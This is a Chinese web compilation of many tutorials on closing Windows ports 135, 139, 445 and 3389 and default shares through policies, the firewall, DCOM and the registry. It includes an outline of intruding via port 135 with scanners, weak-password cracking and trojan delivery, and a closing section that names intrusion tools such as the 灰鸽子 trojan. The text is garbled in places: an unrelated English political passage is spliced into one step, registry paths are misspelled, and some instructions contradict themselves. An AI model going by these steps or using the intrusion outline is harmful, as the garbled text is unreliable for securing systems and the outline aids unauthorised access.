利用组策略方式阻止外部机器访问本机135端口

如何关闭Windows135、139、445端口及默认共享(图文)

如何关闭Windows135、139、445端口及默认共享(图文)一、关闭135端口1. 打开开始菜单,输入“运行”,或者按下Win+R键,打开运行对话框。

2. 在运行对话框中输入“gpedit.msc”,然后按回车键,打开本地组策略编辑器。

3. 在左侧导航栏中,依次展开“计算机配置”→“管理模板”→“网络”→“网络连接”→“Windows防火墙”。

4. 在右侧窗格中,找到“Windows防火墙:允许入站远程管理例外”策略,双击打开。

5. 在弹出的窗口中,选择“已禁用”,然后“应用”和“确定”按钮。

二、关闭139端口1. 同样打开本地组策略编辑器(gpedit.msc)。

2. 在左侧导航栏中,依次展开“计算机配置”→“管理模板”→“系统”→“Netlogon”。

3. 在右侧窗格中,找到“取消NetBIOS解析”策略,双击打开。

4. 在弹出的窗口中,选择“已启用”,然后“应用”和“确定”按钮。

三、关闭445端口1. 打开开始菜单,输入“运行”,或者按下Win+R键,打开运行对话框。

2. 在运行对话框中输入“services.msc”,然后按回车键,打开服务管理器。

3. 在服务列表中,找到“Server”服务,双击打开。

4. 在“常规”选项卡中,将启动类型更改为“禁用”,然后“停止”按钮,“确定”保存设置。

四、关闭默认共享1. 打开注册表编辑器(regedit),在运行对话框中输入“regedit”并按回车键。

3. 在右侧窗格中,找到名为“AutoShareWks”的键值,将其数值数据更改为“0”。

4. 同样找到名为“AutoShareServer”的键值,将其数值数据更改为“0”。

5. 关闭注册表编辑器,并重启电脑使设置生效。

如何关闭Windows135、139、445端口及默认共享(图文)五、验证端口关闭状态1. 在关闭端口和默认共享后,您可能想要验证一下这些设置是否已经生效。

打开命令提示符(按下Win+R,输入cmd,然后按回车键)。

win系统关闭135445139端口教程

win系统关闭135/445/139端口教程

电脑中有一些端口非常容易被怀恶意的黑客利用导入病毒,那么win7如何关闭135/445/139等危险端口呢?现在店铺为你分享了win 系统关闭135/445/139端口方法教程,希望能够帮到你。

win系统关闭135/445/139端口方法教程

你需要在“开始”菜单选择“运行”,输入“gpedit.msc”后回车,打开本地组策略编辑器。

依次展开“计算机配置---windows设置---安全设置---ip安全策略,在本地计算机”

在本地组策略编辑器右边空白处右键单击鼠标,选择“创建IP安全策略”,弹出IP安全策略向导对话框,单击下一步;在出现的对话框中的名称处写“关闭端口”(可随意填写),点击下一步;对话框中的“激活默认响应规则”选项不要勾选,然后单击下一步;勾选“编辑属性”,单击完成。

在出现的“关闭端口属性”对话框中,选择“规则”选项卡,去掉“使用添加向导”前边的勾后,单击“添加”按钮。

在弹出的“新规则属性”对话框中,选择“IP筛选器列表”选项卡,单击左下角的“添加”

出现添加对话框,名称出填“封端口”(可随意填写),去掉“使用添加向导”前边的勾后,单击右边的“添加”按钮

在出现的“IP筛选器属性”对话框中,选择“地址”选项卡,“源地址”选择“任何”,“目标地址”选择“我的IP地址”; 选择“协议”选项卡,各项设置如图片中所示。

设置好后点击“确定”。

返回到“ip筛选器列表”,点击“确定”。

返回到“新规则属性”对话框

在ip筛选器列表中选择刚才添加的“封端口”,然后选择“筛选器操作”选项卡,,去掉“使用添加向导”前面的勾,单击“添加”按钮。

如何防范135,445端口入侵

4.关闭IPS$

HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentConteolset \ Control \ Lsa项,找到restrictanonymous键值,将键值设为1。

5.自定义安全策略

执行"开始-控制面板-管理工具-本地安全策略"在打开的"本地安全设置"窗口中选"IP安全策略 在本地计算机" 在窗口右边空白处单击鼠标右键,选'创建IP安全策略"在弹出的向导中单击"下一步",然后在名称一栏中输入"阻止危险的端口",再单击"下一步"取消对"激活默认响应规则"的选中. 单击"下一步"-"完成" 在"阻止危险端口 属性"对话框中取消对"使用添加向导"的勾选. 单击"添加" 在"新规则属性"对话框中单击"添加"按钮 弹出"IP筛选器列表" 取消对"使用添加向导"的勾选. 单击"添加",在"寻址"页面的"源地址"中选择"任何IP地址",在"目标地址"中选"我的IP地址" 切换到"协议"选项卡在协议类型中选"TCP",然后在"到此端口"中输入"135" 单击"确定"按钮返回"IP筛选器列表"重复以上步骤为其他需要关闭的窗口建立相应的筛选器.完成后单击"确定"在"新规则属性"窗口中选中"新IP筛选器列表" 切换到"筛选器操作"选项卡取消对"使用添加向导"的勾选 然后单击"添加"在"新筛选器操作属性"窗口的"安全措施"选项卡中选择"阻止" 点"确定"返回"新规则属性"选中"新筛选器操作"后,单击"关闭" 在"阻止危险的端口属性"中选"新IP筛选器列表" 关闭,返回"本地安全设置"用鼠标右键单击"阻止危险的端口"在弹出的菜单中选"指派'命令 除了135 445外,其实还有危险的端口:TCP中的135 445 593 1025 3389 UDP中的135 139 445

如何关闭Windows 的135、139、445端口及默认共享(图文)

如何关闭Windows的135、139、445端口和默认共享(图文)为应对最新勒索病毒WannaCry(一种“蠕虫式”的病毒软件,大小3.3MB,由不法分子利用NSA(National Security Agency)泄露的危险漏洞“EternalBlue”(永恒之蓝)制作)攻击,各安全网站都提示除了安装最新MS17-010安全更新以外,还要关闭135、139、445端口及默认共享,但如何关闭网上提供的方法比较混乱,本文主要对各种方法进行测试及整理,分享给大家。

一、关闭135端口135端口主要用于使用RPC(Remote Procedure Call,远程过程调用)协议并提供DCO M(分布式组件对象模型)服务。

端口说明:135端口主要用于使用RPC(Remote Procedure Call,远程过程调用)协议并提供DCOM(分布式组件对象模型)服务,通过RPC可以保证在一台计算机上运行的程序可以顺利地执行远程计算机上的代码;使用DCOM可以通过网络直接进行通信,能够跨包括HTTP协议在内的多种网络传输。

RPC本身在处理通过TCP/IP的消息交换部分有一个漏洞,该漏洞是由于错误地处理格式不正确的消息造成的。

该漏洞会影响到RPC 与DCOM之间的一个接口,该接口侦听的端口就是135。

建议关闭该端口。

关闭135端口1、单击“开始”——“运行”(或windows键+R键),输入“dcomcnfg”,单击“确定”,打开组件服务。

2、在弹出的“组件服务”对话框中,选择“计算机”选项,右键单击“我的电脑”,选择“属性”。

3、在出现的“我的电脑属性”对话框“默认属性”选项卡中,去掉“在此计算机上启用分布式COM”前的勾。

5、选择“默认协议”选项卡,选中“面向连接的TCP/IP”,单击“移除”按钮。

6、单击“确定”按钮,设置完成,winXP系统重新启动后即可关闭135端口。

7、对Win7及以上系统,通过以上设置无法彻底关闭135端口,需配合防火墙入站策略来进行防护,禁止外部连接135端口。

屏蔽135 139 445 3389端口的方法以及网络端口安全防护技巧





屏蔽135 139 445 3389端口的方法以及网络端口安全防护技巧默认情况下,Windows有很多端口是开放的,在你上网的时候,网络病毒和黑客可以通过这些端口连上你的电脑。

为了让你的系统变为铜墙铁壁,应该封闭这些端口,主要有:TCP 135、139、445、593、1025 端口和UDP 135、137、138、445 端口,一些流行病毒的后门端口(如TCP 2745、3127、6129 端口),以及远程服务访问端口3389。

下面介绍如何在WinXP/2000/2003下关闭这些网络端口:第一步,点击“开始”菜单/设置/控制面板/管理工具,双击打开“本地安全策略”,选中“IP 安全策略,在本地计算机”,在右边窗格的空白位置右击鼠标,弹出快捷菜单,选择“创建IP 安全策略”(如右图),于是弹出一个向导。

在向导中点击“下一步”按钮,为新的安全策略命名;再按“下一步”,则显示“安全通信请求”画面,在画面上把“激活默认相应规则”左边的钩去掉,点击“完成”按钮就创建了一个新的IP 安全策略。

第二步,右击该IP安全策略,在“属性”对话框中,把“使用添加向导”左边的钩去掉,然后单击“添加”按钮添加新的规则,随后弹出“新规则属性”对话框,在画面上点击“添加”按钮,弹出IP筛选器列表窗口;在列表中,首先把“使用添加向导”左边的钩去掉,然后再点击右边的“添加”按钮添加新的筛选器。

第三步,进入“筛选器属性”对话框,首先看到的是寻址,源地址选“任何IP 地址”,目标地址选“我的IP 地址”;点击“协议”选项卡,在“选择协议类型”的下拉列表中选择“TCP”,然后在“到此端口”下的文本框中输入“135”,点击“确定”按钮(如左图),这样就添加了一个屏蔽TCP 135(RPC)端口的筛选器,它可以防止外界通过135端口连上你的电脑。

点击“确定”后回到筛选器列表的对话框,可以看到已经添加了一条策略,重复以上步骤继续添加TCP 137、139、445、593 端口和UDP 135、139、445 端口,为它们建立相应的筛选器。

使用IP安全策略关闭端口

使用IP安全策略关闭端口操作要领:封闭端口,杜绝网络病毒对这些端口的访问权,以保障计算机安全,减少病毒对上网速度的影响。

近日发现新的网络蠕虫病毒,该病毒使用冲击波病毒专杀工具无法杀除,需尽快升级计算机上的杀毒软件病毒库,在断开计算机网络连接的情况下扫描硬盘,查杀病毒。

安装了防火墙软件的用户,请封闭 TCP 135、139、445、593、1025 端口和 UDP 135、137、138、445 端口的出入连接,另外,你还可以封闭一些流行病毒的后门端口,如 TCP 2745、3127、6129 端口,所以也可以暂时屏蔽访问这些端口的传入连接。



操作步骤:打开“控制面板”(打开“控制面板”的连接可以在“我的电脑”或“开始菜单”的“设置”菜单中找到)在“控制面板”中找到“管理工具”。

双击打开“管理工具”,找到“本地安全策略”。

双击打开“本地安全策略”,找到“IP 安全策略”,如图一。

图一:找到“本地安全策略”的“IP 安全策略”用鼠标右键点击右方窗格的空白位置,在弹出的快捷菜单中选择“ 创建 IP安全策略”strengthen the concept of organization, subordinate to the Organization to decide about organizing principles, the "four obedience" placed in the higher position, resolutely overcome liberalism, Anarchist, populist and other unhealthy tendencies, and does not allow forarbitrary and "my house, my rules" do not allow bargaining in the dutyof due图二:创建新的策略在向导中点击“下一步”按钮,到第二页为新的安全策略命名,或者直接再点“ 下一步”。

电脑怎么关闭135端口

电脑怎么关闭135端口

近期许多电脑都被勒索病毒通过135端口进行入侵,那么关闭135端口的方法是怎么样的呢?下面是小编收集整理的关闭135端口的相关内容,欢迎阅读参考!!

1、打开windows徽标(开始菜单),点击“控制面板”;

2、打开“调整计算机设置”窗口中的“系统和安全选项”对话框,如果在窗口中找不到选项,可以点击右侧类别旁边的下拉按钮,选择“类别”即可显示;

3、点击“windows防火墙”,将其打开;

4、在打开的“windows防火墙”对话框中点击左侧的“高级设置”;

5、点击对话框左侧的“入站规则”,然后点击右侧的“新建规则”;

7、选择第二项“端口”选项;

8、点击下一步,选择“特定本地端口”,输入“135”,端口号中间用逗号隔开即可,选择“阻止连接”,然后点击下一步;

9、“域”“专用”“公用”都选上,点击下一步,输入“名称”和“描述”即可,这里你可根据自己需要内容自行决定,点击完成,这个组织规则就创建完成了。

10、然后点击入站规则就可以显示之前设置的规则了,说明135等端口关闭已经生效了。

防火墙禁止135,137,138,139,445端口攻击的方法

防火墙禁止135,137,138,139,445端口攻击的方法1.Win10自带防火墙关闭端口步骤(本设置步骤仅适用于启用了系统自带防火墙的操作系统)第一步:打开系统的“控制面板”,点击“系统和安全”第二步:进入“windows防火墙”第三步:点击左侧的“高级设置”(注:下图中未启用系统防火墙,仅做参考)第四步:点击左侧的“入站规则”,再点右边的“新建规则…”第五步:选择“端口”,点“下一步”。

第六步:按下图设置,选择TCP和特定本地端口,填入端口号135,137,138,139,445,点下一步。

第七步:选择“阻止连接”,点下一步。

第八步:在“何时应用该规则?”这一步默认全选,点下一步。

第九步:定义规则名称和规则描述(按自己习惯填写),点击完成,可在入站规则中查看到上述步骤自定义的规则。

第十步:重复上述步骤新建规则禁用UDP的135,137,138,139,445的入站。

仅上述第六步选择UDP,端口号依然相同,其它步骤一样。

第九步自定义规则的名称不要相同。

2.ESET NOD32防火墙关闭端口步骤(本设置步骤仅适用于使用ESET NOD32防火墙的操作系统)第一步:打开ESET NOD32软件,点击主界面左侧的“设置”。

第二步:点击右侧的“网络保护”,再点击“个人防火墙”右侧的,选择“配置…”。

第三步:点击“规则”右侧的“编辑”。

第四步:点击“添加”。

第五步:按如下设置“添加规则”中的“常规”、“本地”选项卡,“远程”选项卡默认空白。

第六步:点击“确定”。

完成!3.卡巴斯基安全软件2016防火墙关闭端口步骤(本设置步骤仅适用于使用卡巴斯基安全软件防火墙的操作系统)第一步:打开卡巴斯基安全软件,点击其左下角的设置按钮。

第二步:点击左侧的“保护”。

第三步:点击“防火墙”,然后点“配置包规则”。

第四步:点右下角的“添加”,分别按下面两图所示设置,添加TCP和UDP的规则,并“保存”。

第五步:至此,就能在“包规则”中查看所添加的两个规则。

关于135端口实战入侵&安全防御



无论是高手还是菜鸟,大家都知道常见的高危端口:135,139,3389,445等。

大家唯恐不能快点关闭这些端口以及相应的服务来保证系统的安全。

其实本人认为这是错误的,黑客技术是建立在攻与防之间的,下面看本人的135实战原理分析,以及135端口的安全防御!一,工具攻防现在在网上,有很多的135抓鸡器,都是全自动的,利用135端口往往能抓很多肉鸡,为什么呢?因为正版系统为了性能都是开启这些高危服务的,而用户是新手或者安全意识不强的话,就不会关闭这些东西,他们也不懂这些,所以就被抓了。

我们从工具的抓鸡过程来分析!图一这是一款典型的135抓鸡器,下面我们来分析一下抓鸡的过程,从攻击的方面来防御!首先扫描,筛选开启135端口的机器,这些都是很普通的。

下面开始扫描弱口令了,从反面的角度来说,135端口入侵需要弱口令(弱口令就是保护强度很弱的密码,比如123)。

接着看溢出,溢出是利用下载马的形式。

实战:1,扫描135端口,然后筛选出弱口令等。

2,启动ftp或者是tftp本地服务器,开启服务,将木马设置放进目录3,按照步骤批量溢出,在此填入你的电脑,以及改变相应的设置图二防御在下面的文章说。

二手动入侵手动入侵是最爽的了,用工具不如手工的灵活。

这样我们就要详细分析下135端口了!我们打开管理,查看服务。

图三众所周知,135端口的服务是RPC。

看RPC的说明,似乎毫无头绪,是的根本看不明白。

下面就说下使用的方法。

在这里,入侵的常见步骤是:1,确定目标2,扫描端口,假设开启了135端口3,开启需要的漏洞服务,比如IPC共享或者telnet我们开始实战!通过上面的描述,作为终结点映射程序和com服务控制管理器使用。

意思就是远程控制电脑的服务。

那这样,我们就连接到远程电脑的服务控制台。

打开服务管理器,在上面点击操作,点击连接到另一台电脑。

图四图五图六连接成功后,我们就可以像本地电脑一样控制服务了。

当然,再重复一遍连接的条件!1,开启135端口也就是RPC服务2,你知道远程电脑的用户名和密码以及修改的权限(或者远程电脑弱口令)这时,我们就可以开启telnet服务,或者其他你需要入侵利用的服务。

通过“IP 安全策略”,阻止外部某个ip和本机的任何通讯

使用“IP 安全策略”,阻止某ip访问本机任何端口。

也就是组织某个或者某些地址和你的计算机做任何通讯以Windows XP为例进行说明:打开:控制面版--管理工具-本地安全设置。

点左边的“IP安全策略,在本地计算机”。

然后在右边点右键--创建IP安全策略,打开IP安全策略向导。

下一步,出现IP安全策略名称,随便起个名字就行。

比如叫:阻止192.168.1.111下一步,出现激活默认响应规则,不要选中,把钩去掉。

下一步,选中“编辑属性”,完成。

然后出现了“IP安全策略属性”先把右下角“使用…添加向导‟”去掉,然后点左下角的“添加”,出现“新规则属性”,再点击“添加”,出现“IP 筛选器列表”。

再先去掉“使用…添加向导‟”,然后点右边的“添加”,出现“筛选器属性”。

寻址选项:“源地址”选“一个特定的IP地址” 192.168.1.111。

“目标地址”选“我的IP 地址”。

然后点击确定。

在“新规则属性”的“IP 筛选器列表”选项卡里应该多了新建的列表,选中它。

然后切换到“筛选器操作”选项卡,把“使用…添加向导‟”去掉,点击添加。

在出现的“新筛选器操作属性”里的安全措施选项卡中,选择“阻止”,点击确定。

在“筛选器操作”选项卡中会多出一个“筛选器操作”的选项,选中它。

现在回到“IP安全策略属性”这里,把你建的IP筛选器列表钩上,点击“应用”后再点击“关闭”。

这时“IP安全策略,在本地计算机”,会多出一个策略,就是你建立的“阻止192.168.1.111”。

在它身上点右键,选择指派,就开始应用策略了。

此可相当于软防火墙功能。

服务器135137138139445等端口解释和关闭方法

服务器135、137、138、139、445等端口解释和关闭方法在服务器中,3389端口的开放是必需的,因为任何服务器的管理员如果想很好地管理自己的服务器,都需要开启这种方便的网络管理服务。

不过3389端口一旦开启,必然会引来无数黑客,即便那些黑客破解不了密码,也很可能占用你的连接请求数,使你无法登录自己的服务器。

关闭服务器中的3389端口的方法很简单。

在windows2000或2003中,进入控制面板,然后选择“管理工具”中的“服务”,在弹出的服务列表中,选中“Terminal Services”,将该服务的启动类型改为“手动”,然后停止这个服务就可关闭3389端口了。

在windows XP中被黑客悄悄开启远程协作的现象也不是没有发生过。

可以右键点击“我的电脑”,进入“系统属性”窗口中的“远程”选项卡界面,取消对“远程桌面”和“远程协作”选择,再单击确定即可关闭3389端口。

135端口:利用135端口的黑客想要得到管理员的宇航局码和口令,过程往往是很简单,他们似乎部有自己的方法和手段。

关闭135端口,停止可能被黑客利用的RPC服务,不给他们任何能够利用系统弱点的机会。

但单纯地将RPC服务停止会对某些网络用户造成不必要的麻烦。

在网络中,只有使用微软DCOM技术的程序才会调用RemoteProcedure Call,也就是135端口服务,所以在面临这个问题时,将DCOM服务停止是最好的方法。

首先点击“开始”菜单,在“运行”里输入dcomcnfg.exe命令,在弹出的设置窗口中选择“默认设置”标签选项,然后点击选择此选项页面中的“在这台计算机上启用分布式COM”选项,最后点击确定完成。

这样你就可以很好地保护你的电脑了,任何黑客都无法对你电脑中的DCOM服务和DCOM 应用程序进行远程操作与访问,达到了既不关闭又能够停止135端口,让黑客放弃攻击你的目的。

137、138端口:在关闭137和138端口之前,先介绍一下NetBIOS服务。

关闭135端口

关闭135端口在网络安全领域,关闭135端口是非常重要的一项措施。

135端口是Windows 操作系统中的一项远程过程调用(RPC)服务,它允许远程计算机通过网络访问和执行本地计算机上的程序。

然而,由于其开放性和易受攻击的特点,关闭135端口可以有效防止网络攻击和恶意软件的入侵。

本文将探讨关闭135端口的重要性及方法。

关闭135端口的重要性。

关闭135端口可以有效阻止来自外部网络的攻击。

由于135端口的开放性,黑客可以利用其进行远程执行代码、拒绝服务攻击、端口扫描等恶意行为。

一旦黑客成功攻击了135端口,就可以轻易地控制目标计算机,造成严重的安全风险。

关闭135端口还可以防止网络蠕虫的传播。

许多网络蠕虫利用135端口的漏洞进行传播,例如2003年的“蠕虫病毒”就是利用了Windows系统的漏洞攻击了大量计算机。

关闭135端口可以有效阻止这类蠕虫的传播,保护网络安全。

另外,关闭135端口还可以提高系统的性能。

由于135端口的开放性,系统会不断接收来自外部网络的请求,导致系统资源被占用,影响系统的正常运行。

关闭135端口可以减轻系统的负担,提高系统的性能和稳定性。

关闭135端口的方法。

关闭135端口有多种方法,下面将介绍几种常用的方法。

1. 使用防火墙。

防火墙是网络安全的第一道防线,可以有效控制网络流量和屏蔽恶意攻击。

通过配置防火墙规则,可以禁止外部网络对135端口的访问,从而关闭135端口。

在Windows系统中,可以通过“Windows防火墙”或第三方防火墙软件来实现。

2. 修改注册表。

在Windows系统中,可以通过修改注册表来关闭135端口。

首先,打开注册表编辑器,找到HKEY_LOCAL_MACHINE\Software\Microsoft\OLE\EnableDCOM 项,将其数值修改为N。

这样就可以禁用DCOM服务,从而关闭135端口。

3. 停止相关服务。

在Windows系统中,可以通过停止相关服务来关闭135端口。

利用组策略方式阻止外部机器访问本机135端口



利用组策略方式阻止外部机器访问本机135端口原创:刘永春1、首先打开本地安全设置窗口2、用鼠标右键单击"IP安全策略,在本地机器"选项:执行快捷菜单中的"管理IP筛选器表和筛选器操作"命令,在随后的"管理IP筛选器表"标签页面中,单击"添加"按钮,然后将新建的IP筛选器名称设置为"拦截135端口",继续单击"添加"按钮,根据屏幕提示单击"下一步"按钮;2、在接下来的"IP通信源"向导窗口中,将"源地址"设置为"任何IP地址",再将"目标地址"选为"我的IP地址",同时将IP协议类型设置为"TCP";在随后弹出的IP协议端口设置窗口中,选中"到此端口"选项,同时将"135"端口号正确输入;最后单击"完成"按钮,这样我们就能发现在IP筛选器列表中,包含有"拦截135端口"选项了。

接着进入到"管理筛选器操作"标签页面,单击"添加"按钮,然后根据屏幕向导提示,输入筛选器的具体操作名称,例如这里的名称可以设置为"拒绝135端口",在随后弹出的"筛选器操作常规选项"设置窗口中,选中"阻止"选项,再单击"完成"按钮;3、下面用鼠标右键单击本地安全设置窗口中的"IP安全策略,在本地机器"选项,执行快捷菜单中的"创建IP安全策略"命令,并将IP安全策略的名称设置为"禁用135端口",在接着打开的"安全通信请求"向导窗口中,取消"激活默认响应规则"的选中状态,再单击"完成"按钮;再将前面创建好的"禁用135端口"策略选中,然后单击"添加"按钮,在随后出现的"隧道终结点"设置窗口中,选中"此规则不指定隧道"选项,在"网络类型"设置窗口中,选中"所有网络连接",在"身份验证方法"设置窗口中,选中"Kerberos"选项,在"IP筛选器列表"设置窗口中,选中前面创建好的"拦截135端口"筛选器,在"筛选器操作"设置窗口中,选中前面创建好的"拒绝135端口"选项,再单击"完成"按钮;到了这里"禁用135端口"的安全策略就自定义好了。

关闭135端口方法

具体操作如下:默认情况下,Windows有很多端口是开放的,在你上网的时候,网络病毒和黑客可以通过这些端口连上你的电脑。

为了让你的系统变为铜墙铁壁,应该封闭这些端口,主要有:TCP 135、139、445、593、1025 端口和UDP 135、137、138、445 端口,一些流行病毒的后门端口(如TCP 2745、3127、6129 端口),以及远程服务访问端口3389。

下面介绍如何在WinXP/2000/2003下关闭这些网络端口:第一步,点击“开始”菜单/设置/控制面板/管理工具,双击打开“本地安全策略”,选中“IP 安全策略,在本地计算机”,在右边窗格的空白位置右击鼠标,弹出快捷菜单,选择“创建IP 安全策略”(如右图),于是弹出一个向导。

在向导中点击“下一步”按钮,为新的安全策略命名;再按“下一步”,则显示“安全通信请求”画面,在画面上把“激活默认相应规则”左边的钩去掉,点击“完成”按钮就创建了一个新的IP 安全策略。

第二步,右击该IP安全策略,在“属性”对话框中,把“使用添加向导”左边的钩去掉,然后单击“添加”按钮添加新的规则,随后弹出“新规则属性”对话框,在画面上点击“添加”按钮,弹出IP筛选器列表窗口;在列表中,首先把“使用添加向导”左边的钩去掉,然后再点击右边的“添加”按钮添加新的筛选器。

第三步,进入“筛选器属性”对话框,首先看到的是寻址,源地址选“任何IP 地址”,目标地址选“我的IP 地址”;点击“协议”选项卡,在“选择协议类型”的下拉列表中选择“TCP”,然后在“到此端口”下的文本框中输入“135”,点击“确定”按钮(如左图),这样就添加了一个屏蔽TCP 135(RPC)端口的筛选器,它可以防止外界通过135端口连上你的电脑。

点击“确定”后回到筛选器列表的对话框,可以看到已经添加了一条策略,重复以上步骤继续添加TCP 137、139、445、593 端口和UDP 135、139、445 端口,为它们建立相应的筛选器。

135网络端口,禁用有巧招

提到135网络端口,在几年前相信没有多少人能准确知道该端口到底“扮演”什么角色,更不要说通过该端口能给系统带来什么潜在安全威胁了?直到有一种“IE`en”远程控制软件出现,人们才知道通过135端口,可以远程随意控制计算机的上网情况,包括偷窥上网帐号,监控浏览内容等,甚至还能运行各种通过DCOM技术开发出来的应用程序。

如此一来,开通服务器的135网络端口,就很有可能招来各种恶意的远程攻击;为确保网络服务器的安全,想办法关闭危险的135网络端口就显得十分必要了。

为此,本文特意提供了如下禁用技巧,相信能给各位带来帮助。



方法1、关闭RPC服务 由于通过135网络端口,只能远程运行一些通过DCOM技术开发出来的应用程序,而DCOM技术在通信过程中,需要用到RPC服务;因此如果将服务器中的RPC服务停用的话,就能达到禁用135网络端口的目的了。

在禁用RPC服务时,可以依次单击“开始”/“程序”/“管理工具”/“服务”命令,在随后打开的“服务”列表中,双击其中的“Remote Procedure Call”选项,打开如图1所示的设置界面,将该界面的启动类型设置为“已禁用”选项,再单击一下“确定”按钮,服务器的RPC服务就会被暂时停用了。

图1 不过这种方法有很大的弊病,因为一旦将服务器的RPC服务停用的话,那么服务器将无法正常对外提供相关服务,比如数据库查询服务、远程登录服务等,因此这种方法只适合于普通的计算机,或者适合仅对外提供WWW服务、DNS服务的服务器。

方法2、禁用系统DCOM 考虑到服务器中的DCOM服务才会访问135网络端口,要是我们能让系统禁用DCOM服务功能的话,就能实现间接地关闭135端口的目的了。

要禁用计算机系统中的DCOM功能时,可以在系统的“开始”菜单中,执行“运行”命令,在弹出的运行对话框中,执行“dcomcnfg.exe”命令,在随后弹出的设置界面中,单击“默认属性”选项,在弹出的图2选项页面中,选中“在这台计算机上启用分布式COM”项目,再单击一下“确定”按钮,这样的话就能实现禁用系统DCOM服务的目的了。

利用135端口和445端口入侵

445端口入侵

用到的工具:

一.扫描器 二.NTscan汉化版 三.灰鸽子木马 四.端口受到网络的限制,我们只能扫本市的,不过大家可以到肉鸡上扫,呵呵,那可是肉鸡生肉鸡啊

错误号2242,此用户的密码已经过期:目标有帐号策略,强制定期要求更改密码。

